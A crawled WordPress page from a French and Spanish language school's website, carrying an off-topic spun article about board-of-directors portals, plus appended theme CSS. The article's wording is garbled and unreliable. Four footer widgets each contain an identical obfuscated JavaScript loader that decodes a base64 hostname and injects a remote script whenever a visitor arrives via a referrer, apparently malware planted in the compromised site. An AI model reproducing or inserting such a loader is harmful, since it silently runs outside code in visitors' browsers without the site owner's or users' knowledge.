							<div class="menu-primary-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-1421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1421"><a href="https://www.elitefrenchspanish.com.au/about-us/">ABOUT US</a>
<ul class="sub-menu">
	<li id="menu-item-1422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1422"><a href="https://www.elitefrenchspanish.com.au/meet-the-team-2/">Meet the team</a></li>
</ul>
</li>
<li id="menu-item-2033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2033"><a href="https://www.elitefrenchspanish.com.au/french-courses/">FRENCH COURSES</a>
<ul class="sub-menu">
	<li id="menu-item-134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-134"><a href="https://www.elitefrenchspanish.com.au/?page_id=114">FRENCH COURSES FOR ADULTS</a>
	<ul class="sub-menu">
		<li id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104"><a href="https://www.elitefrenchspanish.com.au/adult-courses-2/one-to-one-lessons/">French Private lessons</a></li>
		<li id="menu-item-1559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1559"><a href="https://www.elitefrenchspanish.com.au/adult-courses-2/french-for-travellers/">French for Travellers</a></li>
		<li id="menu-item-2122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2122"><a href="https://www.elitefrenchspanish.com.au/adult-courses-2/french-coffee-chats/">French Coffee Chats</a></li>
	</ul>
</li>
	<li id="menu-item-1410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1410"><a href="https://www.elitefrenchspanish.com.au/high-school-students/">HIGH SCHOOL STUDENTS</a>
	<ul class="sub-menu">
		<li id="menu-item-1766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1766"><a href="https://www.elitefrenchspanish.com.au/high-school-students/y12-boot-camp/">Y12 French HSC Holiday Boot Camp and French Proofreading service</a></li>
		<li id="menu-item-2378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2378"><a href="https://www.elitefrenchspanish.com.au/high-school-students-ib-preparation-french/">French IB preparation course and  French proofreading service</a></li>
	</ul>
</li>
	<li id="menu-item-1412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1412"><a href="https://www.elitefrenchspanish.com.au/?page_id=1105">CHILDREN CLASSES</a>
	<ul class="sub-menu">
		<li id="menu-item-1417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1417"><a href="https://www.elitefrenchspanish.com.au/children-classes/delf-prim/">DELF Prim</a></li>
		<li id="menu-item-1420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1420"><a href="https://www.elitefrenchspanish.com.au/children-classes/enfants-francophones/">Enfants francophones</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2032" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2032"><a href="https://www.elitefrenchspanish.com.au/spanish-courses/">SPANISH COURSES</a>
<ul class="sub-menu">
	<li id="menu-item-2236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2236"><a href="https://www.elitefrenchspanish.com.au/spanish-courses/spanish-courses-for-adults/">SPANISH COURSES FOR ADULTS</a>
	<ul class="sub-menu">
		<li id="menu-item-2237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2237"><a href="https://www.elitefrenchspanish.com.au/spanish-courses/spanish-courses-for-adults/spanish-private-lessons/">Spanish Private lessons</a></li>
		<li id="menu-item-2240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2240"><a href="https://www.elitefrenchspanish.com.au/spanish-courses/spanish-courses-for-adults/spanish-coffee-chats/">Spanish Coffee Chats</a></li>
		<li id="menu-item-2239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2239"><a href="https://www.elitefrenchspanish.com.au/spanish-courses/spanish-courses-for-adults/spanish-for-travellers/">Spanish for Travellers</a></li>
	</ul>
</li>
	<li id="menu-item-2250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2250"><a href="https://www.elitefrenchspanish.com.au/spanish-courses/spanish-high-school-tuition/">SPANISH HIGH SCHOOL TUITION</a></li>
</ul>
</li>
<li id="menu-item-148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148"><a href="https://www.elitefrenchspanish.com.au/contact-us-2/">CONTACT US</a></li>
<li id="menu-item-2062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2062"><a href="https://www.elitefrenchspanish.com.au/book-now/">BOOK NOW</a></li>
</ul></div>						</nav>
			    	</div><!-- #header-right-section -->

			   </div><!-- #header-text-nav-wrap -->
			</div><!-- .inner-wrap -->
		</div><!-- #header-text-nav-container -->

		
				<div class="header-post-title-container clearfix">
			<div class="inner-wrap">
				<div class="post-title-wrapper">
									   	<h1 class="header-post-title-class entry-title">Highlights of the Panel of Administrators Portal</h1>
				   				</div>
							</div>
		</div>
			</header>
			<div id="main" class="clearfix">
		<div class="inner-wrap">

	
	<div id="primary">
		<div id="content" class="clearfix">
			
				
<article id="post-2875" class="post-2875 post type-post status-publish format-standard hentry category-uncategorized">
		<div class="entry-content clearfix">
		<p> The table of owners portal may be a software option that allows aboard members, provider secretaries, get together    planners, and other staff to work together on get togethers and document management. This tool is a wonderful way to cut    down on costs and save period by eliminating the advantages of meeting documents to be sent out via hard copy. It also enables the use of digital signatures, which makes it easy to discuss and sign-off on board records without having to actually send out printed copies. </p>
<p> Several important things about the aboard of directors portal are    a real-time dash that    displays approaching meetings, achieving materials, forms, and jobs. This enables users to prepare just for meetings quickly, and makes sure that they don’t miss anything. It is also used to connect between meetings, ensuring that any action items are carried out. This may include voting and mortgage approvals that are conducted directly inside the portal, with draft achieving minutes quickly linked to the relevant document. </p>
<p> It may be essential that any aboard portal gives a range of security features. These include data encryption, secure document storage and virtual info rooms, and multi-tiered gain access to control to ensure the privacy of  <a href="https://thedailyboardroom.com/board-meeting-voting-terminology/">http://www.thedailyboardroom.com/board-meeting-voting-terminology</a>  sensitive information. This is particularly important for organisations that manage confidential facts,    including healthcare service providers and financial organizations. </p>
<p> Making use of the right popular features of the table of owners portal will mean a more    productive and efficient    meeting knowledge. It will enable directors to experience a focused discourse on strategic matters, and steer clear of having to spend too much time about operational issues. It will also ensure that the organisation see a tangible revenue in terms of cost savings, printing diminishes and time efficiency. </p>
	</div>

	<footer class="entry-meta-bar clearfix"><div class="entry-meta clearfix">
   	<span class="by-author author vcard"><a class="url fn n" href="https://www.elitefrenchspanish.com.au/author/luisma/">Luisma</a></span>

      <span class="date"><a href="https://www.elitefrenchspanish.com.au/highlights-of-the-panel-of-administrators-portal/" title="12:00 am" rel="bookmark"><time class="entry-date published" datetime="2023-07-20T00:00:00+00:00">20/07/2023</time><time class="updated" datetime="2023-07-21T13:44:52+00:00">21/07/2023</time></a></span>
      	      	         <span class="category"><a href="https://www.elitefrenchspanish.com.au/category/uncategorized/" rel="category tag">Uncategorized</a></span>
	            
      	      	         <span class="comments"><a href="https://www.elitefrenchspanish.com.au/highlights-of-the-panel-of-administrators-portal/#respond">No Comments</a></span>
	            
            	      
      
      </div></footer>
	</article>


				
		<ul class="default-wp-page clearfix">
			<li class="previous"><a href="https://www.elitefrenchspanish.com.au/ma-analysis-errors/" rel="prev"><span class="meta-nav">&larr;</span> MA Analysis Errors</a></li>
			<li class="next"><a href="https://www.elitefrenchspanish.com.au/avg-vpn-netflix-review-2/" rel="next">AVG VPN Netflix Review <span class="meta-nav">&rarr;</span></a></li>
		</ul>
	

				
				
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/highlights-of-the-panel-of-administrators-portal/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.elitefrenchspanish.com.au/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2875' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="131"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

			
		</div><!-- #content -->
	</div><!-- #primary -->

	
	

		</div><!-- .inner-wrap -->
	</div><!-- #main -->
			<footer id="colophon" class="clearfix">
			
<div class="footer-widgets-wrapper">
	<div class="inner-wrap">
		<div class="footer-widgets-area clearfix">
			<div class="tg-one-fourth tg-column-1">
				<aside id="nav_menu-3" class="widget widget_nav_menu"><h3 class="widget-title"><span>Custom Menu</span></h3><div class="menu-footpage-container"><ul id="menu-footpage" class="menu"><li id="menu-item-1427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1427"><a href="https://www.elitefrenchspanish.com.au/about-us/">ABOUT US</a></li>
<li id="menu-item-246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-246"><a href="https://www.elitefrenchspanish.com.au/terms-and-conditions/">TERMS AND CONDITIONS</a></li>
<li id="menu-item-334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-334"><a href="https://www.elitefrenchspanish.com.au/contact-us-2/">CONTACT US</a></li>
</ul></div></aside><aside id="custom_html-122" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div>
							<div class="tg-one-fourth tg-column-2">
					<aside id="text-6" class="widget widget_text"><h3 class="widget-title"><span>Contact Information</span></h3>			<div class="textwidget"><p>ELITE<br />
<a href="mailto:welcome@elitefrenchspanish.com.au">welcome@elitefrenchspanish.com.au</a></p>
</div>
		</aside><aside id="custom_html-123" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>				</div>
										<div class="tg-one-fourth tg-after-two-blocks-clearfix tg-column-3">
					<aside id="text-14" class="widget widget_text"><h3 class="widget-title"><span>Social Media</span></h3>			<div class="textwidget"><p><a href="https://www.facebook.com/elitefrenchspanish">FACEBOOK</a></p>
</div>
		</aside><aside id="custom_html-124" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>				</div>
										<div class="tg-one-fourth tg-one-fourth-last tg-column-4">
					<aside id="text-15" class="widget widget_text"><h3 class="widget-title"><span>Book Now</span></h3>			<div class="textwidget"><p>Book your lessons via email:</p>
<p><em><strong>welcome@elitefrenchspanish.com.au</strong></em></p>
</div>
		</aside><aside id="custom_html-125" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>				</div>
					</div>
	</div>
</div>
			<div class="footer-socket-wrapper clearfix">
				<div class="inner-wrap">
					<div class="footer-socket-area">
						<div class="copyright">Copyright &copy; 2026 <a href="https://www.elitefrenchspanish.com.au/" title="ELITE French &amp; Spanish School Australia" ><span>ELITE French &amp; Spanish School Australia</span></a> Theme by: <a href="http://themegrill.com" target="_blank" title="ThemeGrill" ><span>ThemeGrill</span></a> Powered by: <a href="http://wordpress.org" target="_blank" title="WordPress"><span>WordPress</span></a></div>						<nav class="small-menu clearfix">
									    			</nav>
					</div>
				</div>
			</div>
		</footer>
			</div><!-- #page -->
	


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/spacious-pro-2/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.elitefrenchspanish.com.au/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.elitefrenchspanish.com.au/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.elitefrenchspanish.com.au/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.elitefrenchspanish.com.au\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.elitefrenchspanish.com.au/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.elitefrenchspanish.com.au/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.elitefrenchspanish.com.au/wp-content/themes/spacious-pro-2/js/waypoints.min.js?ver=2.0.3" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://www.elitefrenchspanish.com.au/wp-content/themes/spacious-pro-2/js/jquery.counterup.min.js?ver=6.9" id="jquery-counterup-js"></script>
<script type="text/javascript" src="https://www.elitefrenchspanish.com.au/wp-content/themes/spacious-pro-2/js/navigation.min.js?ver=6.9" id="spacious-navigation-js"></script>
<script type="text/javascript" src="https://www.elitefrenchspanish.com.au/wp-content/themes/spacious-pro-2/js/spacious-custom.min.js?ver=6.9" id="spacious-custom-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.elitefrenchspanish.com.au/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.elitefrenchspanish.com.au/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.elitefrenchspanish.com.au/wp-content/themes/spacious-pro-2/style.css?ver=6.9
body_size: 13695
content:
/*
Theme Name: Spacious Pro
Theme URI: http://themegrill.com/themes/spacious-pro/
Author: ThemeGrill
Author URI: http://themegrill.com
Description: Spacious Pro is the pro version of Spacious free theme.
Version: 2.0.7
License: GNU General Public License, version 3 (GPLv3)
License URI: http://www.gnu.org/licenses/gpl-3.0.txt
Tags: one-column, two-columns, right-sidebar, left-sidebar, flexible-header, custom-header, custom-background, custom-menu, custom-colors, sticky-post, threaded-comments, translation-ready, featured-images, theme-options, footer-widgets, blog, e-commerce
Text Domain: spacious

Resetting and rebuilding styles have been helped along thanks to the fine work of
Eric Meyer http://meyerweb.com/eric/tools/css/reset/index.html
along with Nicolas Gallagher and Jonathan Neal http://necolas.github.com/normalize.css/
and Blueprint http://www.blueprintcss.org/
*/

/* =Reset
-------------------------------------------------------------- */

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {
    border: 0;
    font: inherit;
    font-size: 100%;
    font-style: inherit;
    font-weight: inherit;
    margin: 0;
    outline: 0;
    padding: 0;
    vertical-align: baseline;
}

html {
    overflow-y: scroll;
    /* Keeps page centred in all browsers regardless of content height */
    -webkit-text-size-adjust: 100%;
    /* Prevents iOS text size adjust after orientation change, without disabling user zoom */
    -ms-text-size-adjust: 100%;
    /* www.456bereastreet.com/archive/201012/controlling_text_size_in_safari_for_ios_without_disabling_user_zoom/ */
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
nav,
section {
    display: block;
}

ol,
ul {
    list-style: none;
}

table {
    /* tables still need 'cellspacing="0"' in the markup */
    border-collapse: collapse;
    border-spacing: 0;
    margin: 0 0 1.5em;
    width: 100%;
}

th {
    font-weight: bold;
}

th,
td {
    border: 1px solid #EAEAEA;
    padding: 6px 10px;
}

caption,
th,
td {
    text-align: left;
}

blockquote:before,
blockquote:after,
q:before,
q:after {
    content: "";
}

blockquote,
q {
    quotes: "" "";
}

a:focus {
    outline: thin dotted;
}

a:hover,
a:active {
    /* Improves readability when focused and also mouse hovered in all browsers people.opera.com/patrickl/experiments/keyboard/test */
    outline: 0;
}

a img {
    border: 0;
}

a img:hover {
    opacity: 0.8;
    filter: alpha(opacity=80);
    /* For IE8 and earlier */
    box-shadow: #000 0 0 0;
}

embed,
iframe,
object {
    max-width: 100%;
}

button::-moz-focus-inner {
    border: 0;
    padding: 0;
    margin: 0;
}


/* =GLOBAL
----------------------------------------------- */

body,
button,
input,
select,
textarea {
    color: #666666;
    font: 16px 'Lato', sans-serif;
    line-height: 20px;
    word-wrap: break-word;
}

body {
    background: #eaeaea;
}


/* Headings */

h1,
h2,
h3,
h4,
h5,
h6 {
    padding-bottom: 18px;
    color: #222222;
    font-weight: normal;
    font-family: 'Lato', sans-serif;
}

h1 {
    font-size: 30px;
    line-height: 36px;
}

h2 {
    font-size: 28px;
    line-height: 34px;
}

h3 {
    font-size: 26px;
    line-height: 32px;
}

h4 {
    font-size: 24px;
    line-height: 30px;
}

h5 {
    font-size: 22px;
    line-height: 28px;
}

h6 {
    font-size: 19px;
    line-height: 25px;
}

hr {
    border-color: #EAEAEA;
    border-style: solid none none;
    border-width: 1px 0 0;
    height: 0;
    margin: 30px 0;
}


/* =TEXT ELEMENTS
----------------------------------------------- */

p {
    line-height: 24px;
    margin-bottom: 15px;
    font-family: 'Lato', sans-serif;
    font-size: 16px;
}

strong {
    font-weight: bold;
}

cite,
em,
i {
    font-style: italic;
}

pre {
    background-color: #fff;
    margin-bottom: 20px;
    overflow: auto;
    padding: 20px;
    border: 1px solid #EAEAEA;
}

pre,
code,
kbd,
var,
samp,
tt {
    font-family: "Courier 10 Pitch", Courier, monospace;
    font-size: 14px;
    line-height: 19px;
    white-space: pre-wrap;
}

abbr,
acronym,
dfn {
    border-bottom: 1px dotted #666666;
    cursor: help;
}

address {
    display: block;
    font-style: italic;
    margin: 0 0 15px;
}

ins {
    background: #F8F8F8;
}

table {
    margin: 0 0 1.5em;
    width: 100%;
}


/* =SUPERCRIPT AND SUBSCRIPT
----------------------------------------------- */

sup,
sub {
    font-size: 10px;
    height: 0;
    line-height: 1;
    position: relative;
    vertical-align: baseline;
}

sup {
    bottom: 1ex;
}

sub {
    top: .5ex;
}

dl {
    margin-bottom: 24px;
    font-size: 16px;
}

dt {
    font-weight: bold;
    margin-bottom: 5px;
}

dd {
    margin-bottom: 24px;
}

ul,
ol {
    list-style: none;
}

ol {
    list-style: decimal;
}

li > ul,
li > ol {
    margin: 0 0 0 10px;
}


/* =BLOCKQUOTE
----------------------------------------------- */

blockquote {
    font-style: italic;
    font-weight: normal;
    padding: 20px;
    border: 1px solid #EAEAEA;
    border-left: 3px solid #0FBE7C;
    margin-bottom: 20px;
}

blockquote em,
blockquote i,
blockquote cite {
    font-style: normal;
}

blockquote cite {
    color: #666666;
    font: 12px "Helvetica Neue", Helvetica, Arial, sans-serif;
    font-weight: 300;
    letter-spacing: 0.05em;
    text-transform: uppercase;
}


/* =FORMS
----------------------------------------------- */

input,
textarea {
    -webkit-border-radius: 0px;
}

input[type="text"],
input[type="email"],
input[type="search"],
input[type="password"],
textarea {
    -moz-appearance: none !important;
    -webkit-appearance: none !important;
    appearance: none !important;
}

input[type="text"],
input[type="email"],
input[type="password"],
textarea {
    padding: 1%;
    border: 1px solid #EAEAEA;
    line-height: 20px;
    width: 98%;
    margin: 0 0 30px;
    background-color: #F8F8F8;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="search"]:focus,
input[type="password"]:focus,
textarea:focus {
    border: 1px solid #EAEAEA;
}

input.s {
    width: 60%;
    padding: 4px 10px;
    height: 22px;
    color: #666666;
    background-color: #FFFFFF;
    margin: 0;
    border: 1px solid #EAEAEA;
}

input.s:focus {
    padding-left: 10px;
    border-color: #EAEAEA;
    text-indent: 0;
}

.spacious-button,
input[type="reset"],
input[type="button"],
input[type="submit"],
button {
    color: #FFFFFF;
    display: inline-block;
    margin-bottom: 30px;
    padding: 5px 25px;
    -moz-appearance: none !important;
    -webkit-appearance: none !important;
    appearance: none !important;
    cursor: pointer;
    background-color: #0FBE7C;
    border: 0px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    font-size: 16px;
}

.spacious-button:hover,
input[type="reset"]:hover,
input[type="button"]:hover,
input[type="submit"]:hover,
button:hover {
    -webkit-box-shadow: 0 0 2px rgba(0, 0, 0, 0.6);
    -moz-box-shadow: 0 0 2px rgba(0, 0, 0, 0.6);
    box-shadow: 0 0 2px rgba(0, 0, 0, 0.6);
}

.previous a,
.next a {
    color: #666666;
    padding: 5px 25px;
    cursor: pointer;
    border: 1px solid #EAEAEA;
    font-size: 16px;
    display: inline-block;
}

.previous a:hover,
.next a:hover {
    color: #0FBE7C;
}

input[type="reset"]:active,
input[type="button"]:active,
input[type="submit"]:active {
    -webkit-box-shadow: inset 0 0 10px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: inset 0 0 10px rgba(0, 0, 0, 0.3);
    box-shadow: inset 0 0 10px rgba(0, 0, 0, 0.3);
}


/* =LINKS
----------------------------------------------- */

a {
    color: #0FBE7C;
    text-decoration: none;
}

a:focus,
a:active,
a:hover {
    text-decoration: none;
}


/* =IMAGES
----------------------------------------------- */

figure {
    margin: 0;
    text-align: center;
}

img {
    max-width: 100%;
    height: auto;
    vertical-align: top;
    margin-bottom: 18px;
}

.entry-content img,
.comment-content img,
.widget img {
    max-width: 100%;
    /* Fluid images for posts, comments, and widgets */
}

img[class*="align"],
img[class*="wp-image-"],
img[class*="attachment-"] {}

img.size-full,
img.size-large {
    max-width: 100%;
    height: auto;
}

.entry-content img.wp-smiley {
    border: none;
    margin-bottom: 0;
    margin-top: 0;
    padding: 0;
}

img.alignleft,
img.alignright,
img.aligncenter {
    margin-bottom: 1.625em;
}

p img {}

img#wpstats {
    display: none;
}


/* =CLEARFIX
----------------------------------------------- */

.clearfix:after {
    visibility: hidden;
    display: block;
    font-size: 0;
    content: " ";
    clear: both;
    height: 0;
}

.clearfix {
    display: inline-block;
}

* html .clearfix {
    height: 1%;
}

.clearfix {
    display: block;
}

